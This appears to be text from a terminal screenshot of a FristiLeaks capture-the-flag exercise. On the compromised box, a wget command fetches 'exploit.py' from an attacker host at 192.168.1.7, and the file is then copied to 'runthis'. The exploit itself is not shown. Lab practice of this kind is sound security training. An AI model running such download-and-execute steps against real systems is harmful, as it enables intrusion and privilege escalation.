 1 2 3 4 23:53
root@kali: ~/ctf/fristileaks
File Actions Edit View Help
root@kali: ~/ctf/fristileaks × root@kali: ~/ctf/fristileaks × root@kali: ~/ctf/fristileaks ×
bash-4.1$ wgwget 'http://192.168.1.7:8080/exploit.py'
wget 'http://192.168.1.7:8080/exploit.py'
--2024-06-29 05:19:29--  http://192.168.1.7:8080/exploit.py
Connecting to 192.168.1.7:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 252 [text/x-python]
Saving to: `exploit.py'
100%[======================================>] 252         --.-K/s   in 0s
2024-06-29 05:19:29 (50.3 MB/s) - `exploit.py' saved [252/252]
bash-4.1$ cp exploit.py runthis
cp exploit.py runthis
bash-4.1$